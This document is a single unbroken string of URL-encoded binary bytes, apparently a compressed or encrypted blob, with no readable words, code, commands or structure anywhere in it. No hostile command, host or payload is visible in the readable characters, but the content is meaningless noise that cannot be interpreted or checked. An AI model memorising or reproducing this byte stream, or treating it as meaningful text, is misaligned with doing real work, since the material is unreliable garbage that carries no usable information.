B%9B%F9%90%D2%13%0DB%08%EBJ%7E%ED%81%2Fg%CF%2A%E9%0F%D1%F4%08%99%AE%1B%CE%1Bw%26N%1B%B7%B4%D9Cr%C3%8C%3Fy%BC%94%A6%0A%0C%9D%21%F2%00%CE%18%0F%9A%CC%A2%FD%7C3%E3D1W%B3%B7%BC%97%CC%88%D6Y%22Y%3E%7D%C9FI%80%5B%DA%14%2C%D0%16%ED86%F0%96%E0%1C%89%F7%E7%C8%DE%9B%C3%92%CC%B6%CE%9CpiQl%CEq%2B%02%29%80%85%16%90%2C%1D%ED%914%5D%F6%93%DD%B2%C3%D3p%D6y%239w%3DQ47%CC%8F%E9%BEB%3F0%AE%C3%FE%1D%AF%89_%A0%88l%EBxRG%DD%87p%D3%D8%D6%12w%98%2A%E8%3B%1F%08%2F%16%3C%A3%D7%E9+%8E3%C9%AD%D47%A4%09%E1%3E%A5K_%8Fs%A8%EF%1D%BC%B2%F7%AD%F9K%8BX%B3%B7C%FA%26Q%E8%F1%23%5B%99%C7%A3%91%16G%04%B1%DF%83%F6%FE%83%C8%C43%26V%0Ea%29%F6%FD%28%AB%07%97%25%C1%ED%BD%2A%94TS%94%7D%C7%04I%7E%A1%17%F8%94O%A7%13%3C%9D%13%8B%0A%8C%22%EAm%AC%AF%1B%CCN%1Cb%B7932%D9%A2rD%2A%00%3Bm%5Ef%8Di%3DY%7C%F7%98e%C0d%EB%03%A0%D0%E3mU%A5G%3F%9F%BB%EB0%A6%B7%F1%03%C0S%D4s%C7G%89%A5%F1f%C7%93%BC%ACS%97%D8%B5%FE%CFAIIMW%AB%BD%9E%5C%2F%40z%D8%1FK%26%8C%E8%0A%F1%E8%99%DC%D3%D10%BA%FE%0D%88%07%CC%98%F5%3F%95%22%8C%05%AB%FE%19%BA%1F%C8%9E%C4Vg%7Cj%FD%ECP%E9%AE%27%B6%9CM%BCR%F5%12%23%95%F4i5Gn%B9%26-%27J%84%9DrcCw%BCA%BD%E4%B1ZS%7E%5B%1F+%9E%FE%BF%22%1A%83%BF%D1%FD%C7p%DE%E3%C6%3C%27%B1%0D%10Y%2C%F4eJ%28%27%A7%8E%F2%BB%C0%F5%81W%C8%11%DDm%0FF%D2HNY%C7%89nI%D6Y%DE%A4%CAzy%8B%91%10%B7%95%DA%BE%FE%B7%F9%C1n%F1%FA%3Aq%E2%7Bv%27-%18%CE%F9%A5%C8%7D%27iK%DE%3D%C5KE%F9%0E%83pz%3F%13%89%EF%FD%29%7D9%5E%1A%D5%DD%3E%DC%B6%04%D2%84%3C%2A%1C%5DO%3A%F3%3F%FAH%1B%D2%28%3B%28%B3p%22%9C%0A%B0%BE%B3%13%E4%B0I%B1%84%1A%8A%15T%06%8A%7C7%C9%95u%FE%1D%99U%E9%F9s%85%06%EF%BD%14%1C%E8P%B9C%F1m%7Fq%16%CD%5D%1A%B1%28%A1u4%C7%9D%1A%0F%84%B5%2F%0D%15xy%16-%A5c%D8+%01q%5D%0B%15%1C%0A%C5%BCI%5B%9B%91.uE%5D%F3%DF%F7K%DF+%B5%7B%9BHz%C0ViV%8F%94%FC%27%91%2F%5D%B0%40K%05%3C%29%A6%C0P%F3F%DA%84%8E%1C%E1%9E%D1%2CJb%99%CE%E5%8A%8DNR%15%84%19%14%7F%FF%9F7%8A8%0D%DFH%B4%29faL%B9%7D%81%D1%B7%AEi%87%19gX%BD%EDk%F5%10%C5%A9%81%AA%A9T%FE%AFx%13%F25t%10%3CM%DCE%0F%26%ED%9E%3A%2C%BFm%DD%8Fdj%FA%D14%9A%7F%BF%87%02%01%9B%E6%3C%96%B8%D3%05%13l%E1%87g%40%9BK%B8hR%06%CB%2F%F3+%C2%F3%2C%E3%BD%F0%17%A9%19W%04o%CA%90L%BB%8E%7E%1A%9C%10u%E9%FE%95%CC%D5%D3%2A%8E%AE%F6%60%1B%C6%CEL%94%1Az%0E%7Ex%A5%DC%C3%3A%B0%1E%2B%C8%BF%0A%19%AC%25%B7%02%40%00%D5%D2y%DB%3Cd.%27%3C%E2%13%D1%99+%0B%28%D5%D3%E0%D3M%7D%E1%27y%9C%CA%18%A7%94%00%88%E9%EA%A8%E2%3B%28%B5%C5%ED%9C%1D%F46%8D%EB%0F%21%BE%F5tp%CB%07-%C5%06%BF%C5%AB3%D6%BC%A0z3%FE%96%9F%B9r%10%F2.%D8i2%12Z%FC%CE%1D%015%A5%CF%90%D1%9A%8C%BF%CC%DFD%91%BD%B0%3B%C9qJ%8E%C6x%B43%CA%00%CA%BC%8E%B2%F6SN%1B%80f4C%1FK%9F%FA.%C1%BBsv%14%1Eot%C3zI%D0%FA%7Ek%09%95%CDZ9%1C%E9%CF%C5%AFI%EC%B2%C1%5E5%A7%EA%BC%24%09%80-3%AC%5B%F50%059b3%09%07%E9%8B%02%02%04%DC%E6-%F8u%BC%8E%60%95%7E%92%06L%80%AE%B0PZu%AB%F7TA%24%B4%BC%A9%ED%F2%A4%29%EA%B0%E0%99%0E%E3%BA%1C%FD%FF%0C%0F1%3F%A0%86%CEE%A8%E4%F2%AC%05%E0D%3B%91%04%27%00%D8%10%CBN%E2%8D%21%9E%B1%B9%EB%8C%EEU2%EA%D7%80IN%9A%921%14%8El%E2%9A%84S%A1+%1B%7B%1E%EA%94%01%D0K%1E%ED%01%8A%CD%9F%A3%F7O%C7%E4%F8%16%D1R%09o%18%DE%13O%97%26p%09%AC%B2t%1F%9B%15%10%94SS%97J%14%29%DB%12%D1%A0%CD%867%96%DD%D9%D0%90%FD%FAu%83%8F%F5h%5B%D8%A2%92%AA%A9%FA%994%0E%B8%95%EC%BF%15u%17%1CE%ECI%E0w%CB%DE%BE%D4%10%C6Y%E4%0B%AEc%40%9D%27%AE%B7iI%A0nh%8C%8B%00S%94%CE%E9%9A%B0%25V%09%EAY%E4S%ED%84%19%FE%28%E6%DB%10%5E%89%B9a%0D%1B%0E%F1K%1B%B9%C8+%B4%1C%16%B8%8C%9C%97%0D%C9uB%E7%2A%2F%E2%97%FB%83%F3%FC%A1%3DL%CEt3%9A3%A8%0A%B1v%02WO%7CNcVV%BC_%FBRc%0518%D9%86%CB%FE%19%FA%82M%E5%7F%B0%3B%94%EC%D3%E3h%F8%17%E2%F3%3F%A7%B1%EB%1D%7F%FEk%F6%E5%CF%3C%FA%1E.%CCX%25%E3%FB%21%06%92%EF%A8%09%D4%1E%CD%90%0B7B%091%28%D0W%E0m%F2%1FJA%BE3%22%C2%D2%8F%19%7F%E4%95%1B%9E%E0%93%E1P%AA%DD%3B%02%B41%B2%60%86%BB%18%FD%9A%03%FC%9A%B3%22%22%F3L%1A%8B%D1%3E%2C%99f%E2%8B%C9%07%CC%5D%7B%81%F1%17Z%90%F8%8Bk%24%E4%9A%12p%40Czql%14%F3%5C%86C%40%7E%BB_%B7%9A%AE%04%F9%89%FE%86%FD%D2%08%A2%A6%E8%CC%7Ex%00p%A2A3%26%E3%ECM%0E%EAp%D715C%3D%3ENx%0F%3CWjr8%F6y%AF%C8n%03%C5%BA%B3%02DEQ4%A9%F9%11kOoN%F4%B4%84%FC%E2%D8e%03W%A2n%DF%C0x%FA%14%8D%B5%F9%C6%B8%93S%06c%83%0C5%E8%C9%A08%F2K%5C%AAEz%3AL%3F%11%EB%E3G1%15%06%E2%C7t%A1%D8K%E8%FDI%EB%0DT%B2I%A3%29%1Cm%19%EE%1BH%14%83%21fI%DCJ%D4%C6%96%95-%DE%DC%D0z%23%1E%F5bvF%ACj%EE%F2%F2_S%12%DAPA%1D%D0%3B%2Avq%BAD%143mb%0BN%91%DE%1E%05%A4%CE%B4P1%1E%EC%DD%2B%E6%E3%B7%23%C0%F8%CC%D3K%FF%F6Qh%CC%03%3B%00%88%EA%93t%3E%B3r%FE%7E%15L%EF%FA%3Df%CA%B6%7E%14q%5BER%0A%A4%F5%B0fnWT%CD%8E%8E%04t%24%7B%A9g%D0%1F%FB%B4%83%1C%21%F5%8B%83T%F3%CA%FD.%F0%BF%D5%2FO%F3.%9E%F5%DC%AE%A4%C9cZS%A0KL%03%CA%1AJ%91W%3A%9E%0EhS%CC%E44%A3%EE%04%D6%A0%D2z%EE%E9%AF%BD%0C%91G%C3d4V%052D%E9%B9%7F%DA%7Cs%8A%03%7E%BD%B9%F5%AD%91%86%D8%A5_%18n%FB%BD%C7%5B%F9%EE%E8%F5%BA%3F8vN%A6X%9FG%0D%0E%BBmTb%0A%19%2FD%3D%B2%DE%14G%5Dj%AA%D0%C8%B0%5E%95%9C%82jn%96%03%21%FC%F1%0EH%B9%3D%BD%9D%9B%8CI%88%B3%B3%96%BA%15%F6%D9%B6%A0%21%C2Xc%AD%AD%FD%EE%8E%B6%5D%0D%A5%3E%82%CAX%ADA%9B%D3%AF%9B%BD%F9%F2%16%5Ej5%E7K%1A%EBd%06%C5%0E%CC%E3%A5%D64%A7%24%9B%C3%1F%A0%3C%8C+%D3%9B%E4%8Bjx%CBE%B71%D2%CB%D2%D3%15%DB%7Bf%CB%C5%F7%8A%E4%B3z%A0%A5%1E.2o%C9%ECj%B2%8ER%A0%DC%A6%7C%BF%00A%92X%C0%A3%3Fh%CE%0E%03%3D%0A%02%3DL%B1%FA%00%0B%C2%19%BA%B1%D0%9E%DF%BD%FCp%82%DB%C0%C9%EFK%9E%28%06T%17%9FY%AFJq%EBZ%19C%B6%19%9C%A0%07%EF%A6%BB%8DX%02%F6%19E%E9%27%D4I%8D%E2%B2U%D3%84r%9B%2A%7Et%A0%90%9E%1C%DF%B5Bf%A9O%80%B8u6h%D76i%02%273m%F8n%007%9F%D6%2F%EDg%22%C3%3C%C9%D3%B2%1Fh%C1%B1m%7F%D68M%83%5B%0E%2F%3E%2F%ED%7C%28%BA%14c%E8%14n%BA%03s%10%9F%A5u%93U_z%1D%DB%98%93xe%5D%3Fe%21%B7%00%AB%91%D8%7E%C9%00%09q%96%90%10%13%3E%C3%3F_3%F0%8C%DA%DBx%E0%B9%CF%9E%E8%B7I%C1%BE%D5%26%8F%D8Fj%F6%88.%91l%60%FD%CC%5E%1C%A1L%3F%F2%27%DD%99%BF%FD%86%F9%A4%25Q%A4%3F%0C%A1%B0%2Al%F1Y8Y%B0%B6%D6%E2%8E%5ET%87e%9E%19%28%D6%7Cd%F6%AA%E4%9E%A8a%A04Y7kQ%07%09%84%EA%F2M%9A%AA%B6%EE_%83%E96%85%8F-%85%CF%AA%87%3E%E2%3D%DC%1C%D6%25y%BA%BA%AB%09%29Q%C0%D1%D4%09%AC%CC%F8%BD%C9%9Cv%86%5E%F8%E7%89%3C%00%AD%C0%E1%EF%FF%5D%03W%C2%B1%8B%BB%A1%A4%07%CCW%0B%B3K%92%9B%A1%27%02%EBf%C1%EF%81%95%E9%83%F2%07W%DC-%241%8D%84%94%F8%F4%3D%CBb%F3%F5%AB%23%BA%EBa%2CM%AA%16%E5%82%8E%DE%1B%7D%E4%AB%E6%BB%1B%16%D2Q%8DdU%C8%E2m%85_YX%B2%FC%FD%DAq%DB%91%C1%3A%F1%86%C2%C9%D9%8DGhSZ%40%02t%D6%AC6%D8%F0%E0%19U%7F%A9K0%BF%3A%9F%29%23Y-%7D0%3F%96%F4%F8%AB%846%AC%5COh%A3Q%E8%18%C5%0B%EB%3B%F8%EA%91%3A%A5%E3UT%96%26G%E4%0Dcd%CC%DE%C90%F4%E9%E6%3C%CE%A8%D3%8D%A8%DFL%15%5E%0EXD%AC%BD%28%F9%FE%F4%9A%0A%AE%18%90%E1%3B%BF%B5%9Bj%AB%F6%9C%B2%232Q%25%D2N%7D%08%F69%EE%1CP%C0%EA%3C%F1%CErB%FD%E1%08%24%C0%B6%EF%E0%F0%8C%88%FD%BB1%14%22%C57y%02%5D%2C%B1l%05%CF%D8%3E_F8%3CW%9F%0E%BEy%BC%F4%DAi%FC%C3z%29%CB%3F%3A%96%CCx%3D%86%BDl%232%E7%9DRVu%C4H%CCEk%02%EA%BB%7E%23%97c%F9%DEK%7D%B78%DA%B4%0F%9Bm%F7%93%0F%11%C8%F0%EF%DA%DB%A9%F5Fm%FA%C0%DF+2%A0%B3%28%DF%F8%13%17t%18%C267tDH%B0%C2%3Au%E2%CF%AD%05%E9%9A%DA%08%40%CE%02%EA%8Cb%B5%81%B46%B2%A7%E4%D9ht%98%7B%2F%FC%210%87v%C7%D9h%B77%88c%AB%3Cl%E2C%3E%8B%B5%B95%DAl%9D%B0%D2%BA%E8%05%A8L%27%E6K%BE%15%1Ek%F5%AFY%FD%85JBJO%7E%15I%E8x%9B%C3%CDY%E3H%A2d%24%06L%C9%5EM%7B%F1%40%5D%E2%A1%C4%02%11%E7%86%A3%A3%B6%F2%CE%AC%B7%D1-%B8E%9Dx%E5g%E2%18%0B%97%99%BF%25%82%5E%98%24c%2AE%84Q%A3%9F%98%5E5%8D%F4%26A%3B%3F%8F%F9_%B2E72A%87%18W%5Ce%B0%F6a%E4qC%AA%13f%0E%FC%87%CF%98%BD%00%8D%8E%08%03%9F%5D%25H%3B%2Fd%FEO%C0D%F3u%86%2Ax%F5%D4%11ul%90%EE%03%AF%D0%1C%E3%B4%1ER%B4G%A6%1A%3B%C0%92%22%F4%92%21d%26G%C1%3C%0Dj%03%88K%CD%84%FC%EA%A1%5C%D94%07%F7b%BF%FE%12%60upxe%B8%F1%8C%88L%E7%CC%40%D6%81%1A%7B%80%B2_%DA%8F%E0%C8q%D81%BF%91%8C%DDJy%99%83%90%23rt%02%8F%27%3C%F7%A1jt%25%FF%25%EA%E8j%0E%7DV%B7%C1T%E7%06B%0A%A9%00%14%D1%8FM%9F%29%BC%00%BF%3Bym%0B%9B%8CLJ%3D%87%1C%D1%B4%8C%F6%D7Y%B8%DD%BEglK%8A%E3%92%89%F1%26%F5%D5%83%0DO%02%95%BB%D3%AB%9Cg%C1%A8%2B%40%09%D9V%E1%3Eg%7E%D1%AA%C3%B6%A2%95%D0%872%07%9E%26%AB%C0%E08%2B2l%3F%D1w%7F%BFb%CA%EC%24Wj%C8%04XW%DD%88%8E7%B7pS0%8A.%BF%86N%E4%16%BFP%23%A4%0D%BDD%AFRK%19%FC%03%84a%B4%A8c%2B%E3%DA%D7dF%AFa%9D%F0%DF%9Ds%25%EA%B9Tdn%2FA%23%C1%F6%C1%A83%EB%5B%8E4%A3t%DBN%BCb%5B%82%15%25O%DEx5%E6nZ%5D1%8B%0CoH%7FE%AF%26H%E1I%F2%AC_%23%3DL%D8%07%0F%03v%F3%7C%B0e%C8%B9%EB%9D%84%99D%5C%E6%1ArV%E8%C4%E2%27%09%FA%0F%F0yg%93h%DF%AB%FB%9C%C5%16%CA+%21K%0A%A2%D8%BA%B7%F8%10%09%B0%E3%0C%EBy%A9%ED%CFZ%14%81%92%82%DB%22%BF%94%A8%B7%C1%3F%8AVq%C2s%F2%1D%F2%92%D5%5B%93%E4%0F%CD36%7C%9A%B3J%1D%B3%8E%A7%CA%EC%81%CB%C1%DE%BB%81%91I%C2L%07%EC%9F%D9%26%B1%EF%CF%0A%B9%ED%DC%EB%CFv%15%8E%03uE%5B%D2k%EF%F2%86%01%25x%97B%FBc%15%EF%92%85I%A2%BB%EC%168E%B2%22%93%24%9A%B1%B3C%83%C8%CE%B4%E6T%04%84W%B7w%CA%5D%BB9%ED%CB%2B%9F%B0%A1%D3%F2%FB%87%CEjT%87%B6%D2%40%E5%D8%DD%E0%B4%0FP%0F%25%3A4%2F0%17%7C%BDR%AD%A7%B1%CA%2A%87%8E%D2%A2%B0%09.%96%E03hx%5D%11%09%F0%3F%D2%C8%BC%9B%21%07%B10%9C%29z%8E%16%F5N%92%E03%B7f%A6%DF%11%C8%1B%F8%21%91%DAy%83%8F%F9%8D%25%EC%AET%8B%15N%B9%0E%95%C9%A2%CE%8Cr-%EF%04%DF%83%2F%94-%B8%AC%FA1%D4%FB%BBO%FB%DF%06%92%0F%FD%7F%0FE%FC%B1%DF%91%7E%2F%C8%8E%1E1L%E1%D3s%19%8D%8BE%27_%D5%2A%A6W%80%1F%1C%7DE%E6%92s%97%B0%97%15%225%B3h%7Fc%0B%2A%5B%ADc%237h%23%F2%C9%96%F5%A8%D8f%13%92%09%1F%DE%A3%B9%E5%F1%95%96%8F%5Dp%96%A9%CE%A9%7FN%E8Bn%B1%AEq%AE%B3jXQ%0A-c%97%9Aq%9Dt%C1%A0%B8z%D0%7B%1D%CA%EF%C5%F8%D5%B7%E5%D64%87V%CA%8C%AFl%EE%A27%3C%A8T%3C%D7%1D5%988%FC%B2%BC%17%16%16%8F%E8r%FDF%E3%D4%FD%08%1A%DDs%0A%96%01%CFP%3C%15%FD%ED%BC%1F%94%9F%F9%A0%BBi%BE%B5%5C%C7%81%C9%1E%A3gg%D2u%00%951%F3%1B%A3%08%16%C9%A9%DE%3C%BD%8Bd%40%1Cl%03%93%F6%0B.%E6%CD%B6%8AkS%A5t%C8%5Bk%BF%DE%F1%E2%DF%9A+k%85%B3%1Az%F5%C4%29%B45M%FD%26%CB%1B%17k%AE%7B%FC%F0%CC%E6x%BC%B7%D0%F3%A3u%7Ch%28%A5pV%AC%CCt%B1%FB%D8e%B1%04%A6%D6C%08%F8e%04%7B%A3%D9%CB%F3%CE%A7%1A%1Bk%24%0F%3FTK%D5%DE%7F%ED%BE%F1O%90%26%06%25%B2%A5r%F0%19%7C%FFv%EB%B2%ED%5E%7Dz%B6%F7%80f%84T%BE%3D-TO%17%2F%F3%A1%D3%AC%9E+%29%7F%3D%E6%CD%86d6%88P%B5%C0%B9%B8%D6%2C%9D5%E3%9CVJjchDU%2F%06%DD%2C%BA%DE%97%C6%A7%CDhR%81%D3d%AA%F1Y%3Do%DF%8C%D0%E0%BBg%5C%96%FE%92%08%1A%8F%2F%10a4%F5K%96%2C%0C%DB%AEj%27%B2%DD%CF%91h%DB%D4%9A%92%F9%9EB%93%94%02%BB%0F%A8B%C9Q%98%2F%0B%9A%C2jC%83%2A%1CM%E3%AD%3A1%D0%92%FE%82%B8%D2%A7%FF%A2%D3%28%CB%60%8A%12%C6%7E%2BE%06%3F%AAv%E3%99%19%82%E9%B3%16%5CG%C2%96%1AG%1F%B42%85%E9%DB%BD%C7Pg%AE%B4%C7%12%B5%19%FB%01%5B%EF%86%D7%3D%AB%12%A4%92%1F%AA2%0CVG%9Ad%3A%C0%96D%3A%D2%99%B2kD%27%A3%3C%DFT%05%FBl%96%16%81%91%E6%D0%BEz%C7%96%3Aj%05G%FF%E0%00%2F%E1%89p%91%0F%05%F7%CE%9Dw%5D%8D%F2B%AD%FB%9E%7Fn%5E%C1%7C%C5%D3%E4%60K%05%3B8%A3%C0%DC%22%0B%CFG%96v%F4%A8M%DDT%07%F0P%BD7%AB%0F%B2%C4%91%AD%E4VoU%1D%82%28%F4%ED%DE%80%7F%08%A6%08%8C%C6%2C%2F%A6%B3%11%A9%99U%A6%B4%0E%B3j%5C%82%BA%C6%9A%D0B%95%2B%95%FCn%D7d%1A%00a%88%09%BE%E6%7D%A0o%29%D6%DA%E4%04%B5%DC%C5P%80%EE%18Q%E9e%21%E9%A1%9A%E4%A5%C8%E2%0B%95%98%AD%BFG%87%18%18%06%B2%7EZ%0A%E4%BBX%DD%EE%E8%7E%CC%CD%DD%8F%AD%82p%80%AA%04%2C%DD%82%86%9BL%7Er%EBm%AA%8B%B3%E8%7C9%2B%B2%057u%7F%D4-w%03%D6A%92%7C%E8%9FZ%9B%7F%CB%0C7%AA%14G%E6Q+%CA%9D%E05uJ%E5l%8A%F1%C7%18%D8%06%D8%D5%C4%01%F8%C9PSC%16%09%1Bv%D1%13%81Z%22%BD%2B%F9%3De%8D%1Fy%0D%B4n%BA%7B%11%94%10%DBJO%3E%BA%EE%91%EFJ%C8s%01%BE%F6%EC06r%02%A3%89F%19%C7%A7%CF%8Dh%05%1CyN%CC%0E%7C%AA%FA%E1A%B8%CF%24%95E%92%8A%DB%01%A3%DD%9B%CF%964L%D6D%25J%15%80%A1%3F%60%A9f%9E%1D%BE%7D%A2%9B%12%FA%3C%0D%AA%7Fa%8F_%96%A9%F2%04%E2%BEX%82%D2%A7%05%C6.%E6%BFN%A6%90%26%94%B1%DAD%97%C67tH%2C%CCG%E9%88%CC%81%E1zt%89%25l%A5%C8%F8%A0%7E%60%24Y%B5%88%BB%23%2A%AA%08%09%7B%DA%EA%AB%2F%F0%85%98%7E%90%FC%1B%F0%0E%A7%DE%955s%F9%8E%AF%D3%8E%B5%7E%AC%A5S%1E3%BF%5E%D3f%3Fo+%FD1%EA%F7%BA%CD%14%F4%95B%24%CEu%D0fc%AF%BF%01Hz%8B8%DD%C28%DFv%24%AA%21%7B%F6%C5%7Eze%9E%AD%22%B7%BE%A3%12%18%09%3DG%EEY%E1%1B%D6%A7v%DBcaW%AEI0%3F%2F%7Fc%F9%7B%92%E8%8E%F5T%8E_%C0%05%07G%C0%DC%96%B7%E6q%C7L%E4%AF%CF%86%93%3B%93%EA%12%27%AB%82%3D%ED%04%F7%EA%A4%BBW%2A%F3%03Sdj%C5A%FF%FD%ACN%3E%0E%BA%E8%18%19%0Fe%1A%80%91%E6L%C75%C5h2%2AF%2Ct%A5%B6%E5%A4%7B%D9%7FxYE%CA%9A%09%9F%D4%C6%83%D4%F7%DB%BC%19%C0M%CC%2A%AD%12%D4%DD%E2%F8j%B0%FC%7C%F0%E3%A1p%F2%A2%EE%86%AC%DE%93%D02%A4%0C3%D1p%DA%D2%08i%BB%A8%B1%87%ED%06%15l%01R%A0%F6%C2%60%B4%CF%BC%A8%A9%C2s%D6%9F%81%A6%B8%BA%8C%FF%5B%F2%1C%CE%EF%D1%DDYm%B1%B1%3C%B6%F3ct0%07%C2%85%0D%91%7D%15%97%F2%D9%0A%AC%99j%0D%22%3BL%FF%D5%CD%FA%8A%E0%01%07vr%F2%8D%9D%9C%40%29%B7%FF%CD%3AV%04%EB%93%C9%C5E%2A%C3%D7S%11%B0RsK%0C%E18%B5M%FF%0D%3F%24%60%0E_0RYg%BD%CA%81iy%1F5w%22%E9I%A4%22e%27%92_W%F2%7E3%1F%CBM%E8%0F%14%E5%12%D8y%3A%EB%10%5Ct%CC%24%7D%DEI%2Cy%84%F6%B9%2B%84L%E3%18%19M%89%00q%A9%1E%01-%96%B7%FD%D9P%03m%DB%DC%04%A0AA%AD%80%3D%C9%D9%D3HW%AA%AF%BB%C0%0D%91%5C%0BZ%1D%99%7B%A0E%CBUg%18x%D0%A5%E4%82%10%97%FBa%FC%C8%1B%0ED%F7c%F1%DB%A5O%7B%09%D9%B4rU%14%DE%B1d%D8f%BF%BA%21%0B%17%23%AD%D2%A4%8D2%E9%F9%0AK%AE3%CC%9B%DE%A0%E9B%A0%9C%B2%DDs%26e%40%E4%86%1F%E3%E8%17%B8%1F%3D%0B%1C%83%7C%7E%B3%DD%91G%FBJ%BC%80%26%9D%F0S%A0R%AD%07G%BE%F1%D1%1D%FB%BA%85%F4%08%B5%D3%85%B9%8F%85%93%E6i%21%60%DEU%B0X%EF%2Cn%2F%23%25y%9E%BCv%F2%E3%19%B8%89%A2%12%29%3EK%F1q%CC0%B4%1E%B0%F9u%93K9%CC%F8%14%03J%AB%5D%3D%B9%DATA%DA2%F7%5Dyz%FE%10%DE%D5%F9.%28%11%BBh%DB%AEQ%5BS%0A%28o%9A3%21%98J%E5%23i0kp%06%EA%5B%C5%A0%D7s%04BP%BD%8F%1Er%82%F3%CD%8A%1BS%0A%11%C9%F70H%AB%FF%5C%28+JH%9D%02%8D%93%05%97I%E9%D4%AEI%D5%1Cpt%B6w%17%E4%F4%2B%3Ftv%5B%3C%D8%FE%97%D2%5DH%A1%0A%AF%DC%C3%E5%B1%B1_%97d%CC%D4P%C9%07%0C%B3%11%94%A0%13%1Eb%16e%2AY%B1%3A%19%2B0M%CA%BC%A7%2CJye%90r%1F%3B%1D%09%A1%15%C5%7F%A9j%3F%0A.%22%D4e%A8%85%8A%FCYG%8B%FAa%7Cr%B2%F0%3C%DA4%12bg%B3%D8M%E4%5B%C1%D6%C3%B9%03%7BW2%BB%EA%C8%95zG%B4%07%F0%A5%10%B7%8D%99%E0%B23%DA%D0K%BD%A2%E5%3Bp%B8%C1Y%83%17z%E29%EB%C3%1A%226%A3o%25%9Bt%5C%2A%2FKq%82k%28%AA4%02%C5%25%BF%AC%8A%DA%A0%7C%10%2AMHMU1%81%9F%B8%5EkD%90%DE%E8%F3%B0HMc%E4%F5%AF%9B%CD%BD%40%A9%A1%E1M%A4%ED%87%F1+Q%BA%CF%7F%B4%A5%DB%AC%1F%07Y%AD%7E%B0%E2sc%EC%83%DB%F4%98%D5%C1w%27%BF%E33%B8%85%86%DC%C5%E5K%B47%94%98%90%95%FD%95kr%05%F0B%7E%DE%07%A7%BF%E4T3%1C%9E%DD%F1%3F%29%1C%C6%5E%E9A%F3%C5%BA%3E%EC%12%98B%F7%8EP%81%9D%EC%E9%22%19%83g%25C%09%BF%10t%A6%8Au%FCsA%EB%D60%8Aoo%60%AA+%B5%DF%149%D8%B7j_%28T%17R%D6%E3%B3S%FA%EE%11U%C1%3B%DE%98%5C5%01%BC%3D%10N%90R%D8uh1%60%E4%A4r%05Ub%C4%E5gB_8%F1MZH%0530Y%E3B%A4t%03-BS%B1%88%910%7E%C8%3F%0B%C6%92%1C%F8%3D%CC%D94z%25aY%A8%7E%3A%8Ax%2C%E7%A4%F6%E0%C8%EE%F7j%FE%AE%7Bt%2BsL%C4%88%27%F0%0E%B5%40%A0%A2%E2%13%02%22%CE%F3f%98%0E%84X%2B%EF%DE%7C%7D%93%DC%EB%24%A2Q%85%F2%C6%7F%F2%CCN%D0_%DB%EE%1A%81aB+%DE%F7%94mQCqy%27%A51%5DAauZ%D6%25v%BB%F0z%24%1EB%2B%03b%18pz%11%FF%C9lOy%9A%29Sj%2B%D4-%BD%C1%BC%A6%E5%E0%A2%16%E96%1E%F9%AA%B1%7C%CE%D2ba%E9%E0a%97%1D%82%A6%D6%A2%7E%80%162%05%C1-%12%7B%85%83%91%CB%3C%9C%85%F2un_%25k%98%1F%9B%AC%1C%3F%80%CC%10%CE%D6%EB%10A%FB%82%83-%EC%C9%E5%C3%D8%1C%D8%7E%DC%259%F3%08e3%BF%60%E7%9C%F4%EE%13%A4%16%E5%B5%23%C3%88J%08%B9%25n%98%B6l%97%9A%B1%F8%D8%EB%25%9C%99%A1%EB%D8%C7%88%8B%9B%06%8C%A4D%C5%28%98%5B%D9%D4%7D%A9CW%2BQ%ED%B1D%1F%F8%C4%C5%9B%DE%FC%B2_%5B%25%F1%CA%B2%21%C9%A3%BD%C4%01%9C1C%0DZ%85%3FTn%8A%CB%8E%9E%1B%7BR%CEj%FD%08%3B%DC%7D%1Bd%0C%224%3Aowlu%AE%0Df%D9%11%90%CF%3C%E8%FA%10%5B%DC%E3%CE%B6%E6%99%8D%00%0C%5Cd%CDT%C8%0C%D8%F5%3B%E5%905%EC%F7%F9%8D2%BB%B7%DC%12%DF%A0w%26ot%DDKXu%D8%E7r%A5B%99%90%13%18o6%CF%B4%08A%BB%91G%96B%FC%A0%92%04-%E5%DDe%CAc%0E%F6%96%C2%B8o%93%B9%B7%869%E2%DD_%8D%1B%C8w%FE%9E%81k%94%F6h%C0%06%8E%D5%5Dq%B6%7Bv%A6%D4%97%B6p%08%1D%9D%F4%DC%7C%FC%E9D%B3%BA%10%C6%EDj%3A%0B%F6w%CE%8E%0FVM%C5R4%C8%B2Z%02%1D%A6O%D9a%CB%9B%82%D0%5E%27%AA%BAh%5D%7F%23%04%2C%B9%23%FB%8D%5C%A3%12%F7%C0T%CA%C2%DD%C4F%AD%18Sa%EB%FC%256%28%F3y%8Bq%17s%25%8Eby%F4%1EFm%B5%F0%CF%DC%9D8H%D1%0E%CE%8B%40%80%9F%BC%00%18%CA%28%FA%10%E89%3F%0D%E7d%D0%8E%D2.%A2.%CA%EE%80xy%25%F7E%DB%06li%60%24q%F0%E02%AE%A1%DE2%0F%26%EF%B8%FE%93%C6%E6a%22W%B0%CD%F4q%7C%11%88Y%9A%82%C7%EA%D5%09%00%5C%D2%E9%DErCM%02%0A%DD%8B8%BD%AF%DDa%7B%FC%5E%B6D%FB%94t%C0%03%F0%80f%A5w%92%B4s%C3p%A1%FF%B6%D4%29nQ%8D%DBx%29%29_%23l%E2eO%26p%24%B2V%D5%AE0%0AQ6%F2%B05%10%1E%1B%1FY%3A%7Bu%8Do%17%01%8B%F7%7DE%19%D6%26w%CCE%7B%C5%EE%D7%BBN%EC%F7%23%CB%ED%FB%89%9F%E2u%EE%17-%AB%0C%F0_%1F+%E7%00%8E%2F%9D0%C8%D2%A2%F8%18SZL%F7%C8%B3%84%13.z%9C%26%AF%A0%CD%5B%A5p%5EB%87%104%28%B2%9E%FA%AC%90%22%3F%81%3D%F6%FC%7E%2A%C2%E9L%9E.%8F%D3%96%E7nx%95%0D%08%8E%5B%CE%D4Y%CF%0F%DA%E13%00S%1F%0B%AB%A1Bz%DE%A2%BE%C5q%03%00%CD%E7%F3%E8R%02%81%E1%3C%BB%FB%7C%DAz%DF%F4NK%24%B8%96%C4%27%94%9CI%0E%0D%97%C3g%01%FA%2C%CD%10%82%93%FEf%2AK%B5%CB_%E7%08%851%3A%CC%989OH%26%06%7C%C6Jd%B3%A6%8F%F2l%05%0F%A9%EF%80%DD%E0R%F3i%C0%06%9A%D0%B5%CDL%1C%5B%29%1Fo%29%09%08Co%E3%D9%28f%8D%8D%9D%B5%98%15%08%5C%DBP4%88%98%21%10B%C4%AC%E0e%FCZ%86%B5%A4%C8%916%26%D2%A4U+ZF%AE%B6e%23%C1%FE%C4%2A%DA%26%12%25Y%DA%3E%E3b%9B%FB%B7%84%B1%ED%25%0A%FB%A1%93%1E%D7%AD%94%F7%9Af%D8x5%28%FD%14%7D%15%0Fz%CC%0A%E0%3DDe%96d%B7%7F%F9%9F%B7aAT%96%88.%D7